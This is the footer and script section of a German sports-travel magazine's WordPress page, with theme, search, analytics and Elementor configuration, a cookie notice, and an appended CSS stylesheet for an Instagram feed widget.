        <div class="td_module_9 td_module_wrap td-meta-info-hide td-cpt-post">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://der-sportreisen.de/reisebericht/klettern-in-suedtirol/" rel="bookmark" title="Klettern in Südtirol">Klettern in Südtirol</a></h3>                <div class="meta-info">
                    <a href="https://der-sportreisen.de/category/reisebericht/" class="td-post-category">Reisebericht von ...</a>                                                        </div>
            </div>

        </div>

        </div></div> <!-- ./block -->		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-4440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-4440"><a href="https://der-sportreisen.de/category/reiseblogs/">Reiseblogs</a></li>
<li id="menu-item-4441" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4441"><a href="https://der-sportreisen.de/category/reisebericht/">Reisebericht von &#8230;</a></li>
<li id="menu-item-1255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-1255"><a rel="privacy-policy" href="https://der-sportreisen.de/datenschutzerklaerung-2/">Datenschutzerklärung</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-227"><a href="https://der-sportreisen.de/impressum/">Impressum</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Copyright 2018 - Der Sportreisende - ein Online-Reisemagazin von Jamboree Medien

                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 693ea892292d5
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.menu-aktivreisen-container ul li {
    display: inline;
    font-family: "Roboto Condensed";
    font-size: 17px;
    font-weight: 500;
    line-height: 44px;
    margin: 0 10px 0 0;
    -moz-hyphens: auto;
    -o-hyphens: auto;
    -webkit-hyphens: auto;
    -ms-hyphens: auto;
     hyphens: auto;
}
.menu-fansportreisen-container ul li {
    display: inline;
    font-family: "Roboto Condensed";
    font-size: 17px;
    font-weight: 500;
    line-height: 44px;
    margin: 0 10px 0 0;
    -moz-hyphens: auto;
    -o-hyphens: auto;
    -webkit-hyphens: auto;
    -ms-hyphens: auto;
     hyphens: auto;
}
.menu-laender-kontinente-container ul li {
    display: inline;
    font-family: "Roboto Condensed";
    font-size: 17px;
    font-weight: 500;
    line-height: 44px;
    margin: 0 10px 0 0;
    -moz-hyphens: auto;
    -o-hyphens: auto;
    -webkit-hyphens: auto;
    -ms-hyphens: auto;
     hyphens: auto;
}
.menu-laender-europa-container ul li {
    display: inline;
    font-family: "Roboto Condensed";
    font-size: 17px;
    font-weight: 500;
    line-height: 44px;
    margin: 0 10px 0 0;
    -moz-hyphens: auto;
    -o-hyphens: auto;
    -webkit-hyphens: auto;
    -ms-hyphens: auto;
     hyphens: auto;
}
.menu-kreuzfahrten-container ul li {
    display: inline;
    font-family: "Roboto Condensed";
    font-size: 17px;
    font-weight: 500;
    line-height: 44px;
    margin: 0 10px 0 0;
    -moz-hyphens: auto;
    -o-hyphens: auto;
    -webkit-hyphens: auto;
    -ms-hyphens: auto;
     hyphens: auto;
}
.widget_categories form {
     display: inline;
    font-family: "Roboto Condensed";
    font-size: 17px;
    font-weight: 500;
    line-height: 44px;
    margin: 0 10px 0 0;  
    background: transparent;
}
.td-trending-now-title {
    display:none;
}
.td-post-featured-image .entry-thumb {
    padding-left: 20px;
    padding-right: 20px;
}
}
</style>

        <style>
            .searchwp-live-search-results {
                opacity: 0;
                transition: opacity .25s ease-in-out;
                -moz-transition: opacity .25s ease-in-out;
                -webkit-transition: opacity .25s ease-in-out;
                height: 0;
                overflow: hidden;
                z-index: 9999995; /* Exceed SearchWP Modal Search Form overlay. */
                position: absolute;
                display: none;
            }

            .searchwp-live-search-results-showing {
                display: block;
                opacity: 1;
                height: auto;
                overflow: auto;
            }

            .searchwp-live-search-no-results {
                padding: 3em 2em 0;
                text-align: center;
            }

            .searchwp-live-search-no-min-chars:after {
                content: "Weiterschreiben";
                display: block;
                text-align: center;
                padding: 2em 2em 0;
            }
        </style>
                <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type='text/javascript' src='https://der-sportreisen.de/wordpress/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>
<script type='text/javascript' id='swp-live-search-client-js-extra'>
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/der-sportreisen.de\/wordpress\/wp-admin\/admin-ajax.php","origin_id":3802,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"Keine g\u00fcltige Konfiguration f\u00fcr SearchWP Live Search gefunden!","aria_instructions":"Wenn automatisch vervollst\u00e4ndigte Ergebnisse verf\u00fcgbar sind, dann verwende die Pfeile nach oben und unten zur Auswahl und die Eingabetaste, um zur gew\u00fcnschten Seite zu gelangen. Benutzer von Touch-Ger\u00e4ten erkunden mit Touch oder mit Wischgesten."};;
/* ]]> */
</script>
<script type='text/javascript' src='https://der-sportreisen.de/wordpress/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.8.7' id='swp-live-search-client-js'></script>
<script type='text/javascript' id='wp-statistics-tracker-js-extra'>
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/der-sportreisen.de\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/der-sportreisen.de\/wordpress\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"page","source_id":3802,"search_query":"","signature":"d70a65cf1fbc10fadba6a41085f58a6b","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"page","source_id":3802,"search_query":"","signature":"d70a65cf1fbc10fadba6a41085f58a6b","endpoint":"online"},"option":{"userOnline":"1","dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/der-sportreisen.de\/wordpress\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=421bfb282f"};
/* ]]> */
</script>
<script type='text/javascript' src='https://der-sportreisen.de/wordpress/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.6' id='wp-statistics-tracker-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/der-sportreisen.de\/wordpress\/wp-admin\/admin-ajax.php","nonce":"6409ff3790","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/der-sportreisen.de\/instagram\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://der-sportreisen.de/wordpress/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.4' id='eael-general-js'></script>
<script type='text/javascript' src='https://der-sportreisen.de/wordpress/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://der-sportreisen.de/wordpress/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://der-sportreisen.de/wordpress/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://der-sportreisen.de/wordpress/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-extra'>
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https:\/\/der-sportreisen.de\/wordpress\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
/* ]]> */
</script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true},"urls":{"assets":"https:\/\/der-sportreisen.de\/wordpress\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/der-sportreisen.de\/wordpress\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"ddaf05de0a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3802,"title":"Instagram%20-%20Der%20Sportreisende","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://der-sportreisen.de/wordpress/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4' id='elementor-frontend-js'></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://der-sportreisen.de/wordpress/wp-content/uploads/2018/11/shutterstock_417655534.jpg\' alt="shutterstock_417655534">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Nein">Nein</button><button data-link-url="https://der-sportreisen.de/datenschutzerklaerung-2/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Datenschutzerklärung">Datenschutzerklärung</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nein"></button></div>
			<div class="cookie-revoke-container" style="color: #fff"><span id="cn-revoke-text" class="cn-text-container">Du kannst deine Zustimmung jederzeit widerrufen, indem du den den Button „Zustimmung widerrufen“ klickst.</span><span id="cn-revoke-buttons" class="cn-buttons-container"><button id="cn-revoke-cookie" class="cn-revoke-cookie cn-button cn-button-custom button" aria-label="Cookies widerrufen">Cookies widerrufen</button></span>
			</div>
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://der-sportreisen.de/wordpress/wp-content/resources/insta-flow/css/stream-id1.css?ver=1581628124
body_size: 669
content:
#ff-stream-1 .ff-header h1,#ff-stream-1 .ff-controls-wrapper > span:hover { color: rgb(59, 61, 64); }
#ff-stream-1 .ff-controls-wrapper > span:hover { border-color: rgb(59, 61, 64) !important; }
#ff-stream-1 .ff-header h2 { color: rgb(114, 112, 114); }
#ff-stream-1 .ff-filter-holder .ff-filter,
#ff-stream-1 .ff-filter-holder:before,
#ff-stream-1 .selectric,
#ff-stream-1 .ff-filter-holder .selectric-ff-filters-select .selectric-items {
	background-color: rgb(205, 205, 205);
}
#ff-stream-1 .ff-filter-holder .ff-filter {
	border: 1px solid rgb(205, 205, 205);
}
#ff-stream-1 .selectric .button:before{
    border-top-color: rgb(205, 205, 205);
}
#ff-stream-1 .ff-stream-profile-header h3,
#ff-stream-1 .ff-stream-profile-meta,
#ff-stream-1 .ff-stream-profile-bio strong {
    color: rgb(60, 60, 60);
}
#ff-stream-1 .ff-stream-profile-bio {
    color: rgb(158, 158, 158);
}

#ff-stream-1 .ff-moderation-button,
#ff-stream-1 .ff-loadmore-wrapper .ff-btn {
	background-color: rgb(62, 62, 62);
}
#ff-stream-1 .ff-moderation-button,
#ff-stream-1 .ff-loadmore-wrapper .ff-btn {
	color: rgb(241, 242, 243);
}

#ff-stream-1 .ff-square:nth-child(1),
#ff-stream-1-slideshow .ff-square:nth-child(1) {
	background-color: rgb(59, 61, 64);
}
#ff-stream-1 .ff-search input {
	border-color: rgb(205, 205, 205);
}
#ff-stream-1 .ff-search input:focus,
#ff-stream-1 .ff-search input:hover {
	border-color: rgb(59, 61, 64);
}
#ff-stream-1 .ff-filter-holder .ff-search:after {
	color: rgb(205, 205, 205);
}
#ff-stream-1, #ff-stream-1 .ff-popup,
#ff-stream-1 .ff-search input {
	background-color: rgb(240, 240, 240);
}

#ff-stream-1 .ff-stream-profile{
    background-color: rgb(250, 250, 250);
}

#ff-stream-1 .ff-stream-profile-header a{
    background-color: rgb(60, 167, 115);
    color: rgb(255, 255, 255);
}
#ff-stream-1 .ff-stream-profile-bio a{
    color: rgb(60, 167, 115);
}

#ff-stream-1 .ff-header h1, #ff-stream-1 .ff-header h2 {
	text-align: center;
}
#ff-stream-1 .ff-controls-wrapper, #ff-stream-1 .ff-controls-wrapper > span {
	border-color: rgb(205, 205, 205);
}
#ff-stream-1 .ff-controls-wrapper, #ff-stream-1 .ff-controls-wrapper > span {
	color: rgb(205, 205, 205);
}

#ff-stream-1 .shuffle__sizer {
	margin-left: 20px !important;
}

#ff-stream-1 .picture-item__inner {
	background: rgb(62, 62, 62);
	color: rgb(241, 242, 243);
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0);
}

#ff-stream-1-slideshow .ff-share-popup:after,
#ff-stream-1 .ff-filter.ff-filter--active,
#ff-stream-1 .ff-filter:hover,
#ff-stream-1 .ff-share-popup, #ff-stream-1 .ff-share-popup:after {
	background: rgb(62, 62, 62);
}

#ff-stream-1 .ff-filter.ff-filter--active,
#ff-stream-1 .ff-filter:hover {
	color: rgb(241, 242, 243);
	border: 1px solid rgb(241, 242, 243);
}

#ff-stream-1 .ff-mob-link {
	background-color: rgb(241, 242, 243);
}

#ff-stream-1 .ff-mob-link:after,
#ff-stream-1-slideshow .ff-share-wrapper a:after {
	color: rgb(62, 62, 62);
}
#ff-stream-1 {
	color: rgb(241, 242, 243);
}
#ff-stream-1 li,
#ff-stream-1-slideshow li,
#ff-stream-1 .ff-square {
	background: rgb(62, 62, 62);
}
#ff-stream-1 .ff-icon, #ff-stream-1-slideshow .ff-icon {
	border-color: rgb(62, 62, 62);
}
#ff-stream-1 .ff-style-2 .ff-icon:after {
	text-shadow: -1px 0 rgb(62, 62, 62), 0 1px rgb(62, 62, 62), 1px 0 rgb(62, 62, 62), 0 -1px rgb(62, 62, 62);
}
#ff-stream-1 .ff-content a{
	color: rgb(89, 211, 243);
}

#ff-stream-1 .ff-item h1, #ff-stream-1 .ff-item h4, #ff-stream-1-slideshow h4,#ff-stream-1-slideshow h4 a,
#ff-stream-1 .ff-name, #ff-stream-1-slideshow .ff-name
	{
	color: rgb(255, 255, 255) !important;
}

#ff-stream-1 .ff-mob-link:hover {
	background-color: rgb(255, 255, 255);
}

#ff-stream-1 .ff-nickname,
#ff-stream-1 .ff-timestamp,
#ff-stream-1 .ff-item-bar,
#ff-stream-1 .ff-item-bar a {
	color: rgb(241, 239, 240) !important;
}

#ff-stream-1 .ff-item {
	text-align: left;
}
#ff-stream-1 .ff-overlay {
	background-color: rgba(0, 0, 0, 0.5);
}

